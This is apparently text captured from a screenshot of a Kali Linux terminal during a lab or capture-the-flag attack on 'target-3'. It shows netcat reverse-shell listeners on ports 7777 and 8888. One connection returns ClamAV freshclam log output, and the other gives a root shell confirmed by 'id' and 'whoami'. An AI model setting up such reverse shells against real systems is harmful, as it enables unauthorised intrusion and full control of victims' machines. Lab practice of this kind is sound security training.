 root@kali: ~/target-3
Session Actions Edit View Help
┌──(root㉿kali)-[~/target-3]
└─#
┌──(root㉿kali)-[~/target-3]
└─# nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 46858
Wed Oct 22 07:26:23 2025 -> ClamAV update process started at Wed Oct 22 07:26:23 202
5
Wed Oct 22 07:26:23 2025 -> ^Your ClamAV installation is OUTDATED!
Wed Oct 22 07:26:23 2025 -> ^Local version: 0.103.8 Recommended version: 1.0.9
Wed Oct 22 07:26:23 2025 -> DON'T PANIC! Read https://docs.clamav.net/manual/Install
ing.html
Wed Oct 22 07:26:23 2025 -> ^FreshClam previously received error code 429 or 403 fro
m the ClamAV Content Delivery Network (CDN).
Wed Oct 22 07:26:23 2025 -> This means that you have been rate limited or blocked by
 the CDN.
Wed Oct 22 07:26:23 2025 ->  1. Verify that you're running a supported ClamAV versio
n.
Wed Oct 22 07:26:23 2025 ->     See https://docs.clamav.net/faq/faq-eol.html for det
ails.
Wed Oct 22 07:26:23 2025 ->  2. Run FreshClam no more than once an hour to check for
 updates.
Wed Oct 22 07:26:23 2025 ->     FreshClam should check DNS first to see if an update
 is needed.
Wed Oct 22 07:26:23 2025 ->  3. If you have more than 10 hosts on your network attem
pting to download,
Wed Oct 22 07:26:23 2025 ->     it is recommended that you set up a private mirror o
n your network using
Wed Oct 22 07:26:23 2025 ->     cvdupdate (https://pypi.org/project/cvdupdate/) to s
ave bandwidth on the
Wed Oct 22 07:26:23 2025 ->     CDN and your own network.
Wed Oct 22 07:26:23 2025 ->  4. Please do not open a ticket asking for an exemption
from the rate limit,
Wed Oct 22 07:26:23 2025 ->     it will not be granted.
Wed Oct 22 07:26:23 2025 -> ^You are still on cool-down until after: 2025-10-23 07:0
5:51
id
whoami
┌──(root㉿kali)-[~/target-3]
└─# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 42442
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
root
[1] 0:nc* "kali" 03:29 22-Oct-25